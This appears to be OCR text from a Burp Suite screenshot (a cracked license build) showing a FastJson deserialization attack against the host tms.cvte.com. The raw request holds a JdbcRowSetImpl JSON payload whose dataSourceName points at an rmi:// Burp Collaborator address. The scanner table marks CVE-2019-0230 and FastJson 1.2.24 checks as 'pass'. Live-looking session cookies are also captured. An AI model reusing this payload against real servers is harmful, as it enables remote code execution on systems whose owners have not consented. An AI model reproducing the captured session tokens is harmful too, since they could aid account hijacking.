 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts DictCollector WebVuls
Type: FastJson CVE: JdbcRowSetImpl_1 Start Clear 注: 建议不要选择all，会卡死。
Id Url CVE Condition Risk
0 https://tms.cvte.c... Origin
1 https://tms.cvte.c... CVE-2019-0230 pass
2 https://tms.cvte.c... 1.2.24 + JDK1.8.... pass
Request Response
Raw Params Headers Hex
online_statistics_uid=06ce6fb9-ee82-4ae9-9e9e-f9f22f9133a0; TSPD_101=:;
SESSION=47035939-eac1-4efb-a324-a3538dc2b7b1
Pragma: no-cache
Cache-Control: no-cache
{"handsome":{"@type":"Lcom.sun.rowset.JdbcRowSetImpl","dataSourceName":"
rmi://ajxri0uibznioqeg1h3wys7i197zvo.burpcollaborator.net/name","autoCommi
t":true}}
? < + > Type a search term 0 matches
Positions
Raw Params Headers Hex
POST /thornGwt.vue HTTP/1.1
Host: tms.cvte.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4346.0
Safari/537.36 Edg/89.0.731.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/x-gwt-rpc; charset=UTF-8
authorization:
locale: zh
domain: n6adKnbbdZDDGWUOnVJXDg==
Content-Length: 117
Origin: https://tms.cvte.com
Connection: close
Referer: https://tms.cvte.com/
Cookie: BIGipServerpool_yp_nginx_ingress_it=3759281418.12405.0000;
JSESSIONID=3759281418.12405.0000;
online_statistics_uid=06ce6fb9-ee82-4ae9-9e9e-f9f22f9133a0; TSPD_101=:;
SESSION=47035939-eac1-4efb-a324-a3538dc2b7b1
Pragma: no-cache
Cache-Control: no-cache
$poc$
add$
clear$
? < + > Type a search term 0 matches